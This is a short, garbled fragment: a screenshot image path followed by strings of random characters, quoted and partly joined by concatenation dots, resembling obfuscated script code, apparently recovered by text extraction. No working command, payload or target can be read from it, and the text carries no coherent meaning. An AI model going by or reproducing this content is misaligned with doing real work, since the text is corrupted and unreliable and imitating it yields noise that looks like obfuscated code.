
*b_','Z`Xw.}UiLw\\Uwzw\\Uy_Li]_yw\\Uwzw\\U`,C};%K7@KPxa707`,C}
KL_.bnK.\\','.n_3_','.n_3_K.94K3i\\\\i]S','\\.+4_]','a@;$asq','n.','\
X*994ib*.i=]Z)*l*\\b+i9.',';_+lib_TR=+5_+Ta44=6_yrXZ','qss$Z{"{X
C2to'.'r5V'.'6)'.'vI|'.'/<{'.'h!Q'.'jf'.'HO>'.'kUg'.'u,`'.'c}pW'.'d^(e'.'ADG-